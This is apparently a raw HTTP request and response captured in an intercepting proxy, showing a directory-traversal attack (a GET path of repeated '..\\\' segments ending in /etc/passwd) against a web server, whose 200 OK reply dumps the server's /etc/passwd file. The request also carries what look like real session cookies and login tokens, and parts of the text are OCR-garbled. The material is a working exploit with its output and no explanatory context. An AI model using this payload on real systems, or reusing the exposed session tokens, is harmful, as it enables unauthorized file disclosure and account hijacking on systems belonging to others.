 Request
Raw Params Headers Hex
GET /meishi/c57/..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\..\\\//etc/passwd HTTP/1.1
Hos an.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: rvct=1;
_lxsdk_cuid=15ee5410c7930-07f02f40bfe314-e313761-100200-15ee5410c7b1d; mtcdn=K;
__mta=253073334.1507084801351.1508515598061.1508515653297.4; n=hgyearn;
lt=l7awBeX9UZMiFrKWYGcTHbW3NVkAAAAA0wQAADWAwkeqj5QpVZ7Wvhv79otwsGMmhp
OeNIl0CAbcNLTtzxbp-a9luUW0xBvggdEmAA; lsu=;
vipnotice_131158587=%7B%22status%22%3Atrue%2C%22growthValue%22%3A316%2C%22s
howLevel%22%3A2%2C%22noticeType%22%3A0%2C%22noticeValue%22%3A0%2C%22cityid
%22%3A1%7D; __mta=253073334.1507084801351.1508565971711.1508660185938.16;
IJSESSIONID=1d8hq09pqh818167pq6uo1w0hb;
iuuid=53DC11097ED76A73C6E58D89109C3444A3C5575A319A8742DA6B823585767E76;
webp=1; idau=1; latlng=; isid=C78715D8D98C1DF5A244DD8BF1E7DD42;
oops=l7awBeX9UZMiFrKWYGcTHbW3NVkAAAAA0wQAADWAwkeqj5QpVZ7Wvhv79otwsGM
mhpOeNIl0CAbcNLTtzxbp-a9luUW0xBvggdEmAA; logintype=normal; u=131158587;
cityname="%E5%8C%97%E4%BA%AC";
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Sun, 22 Oct 2017 08:28:37 GMT
Content-Type: null
Content-Length: 1447
Connection: close
Last-Modified: Tue Sep 05 2017 16:24:43 GMT+0800 (CST)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
1:1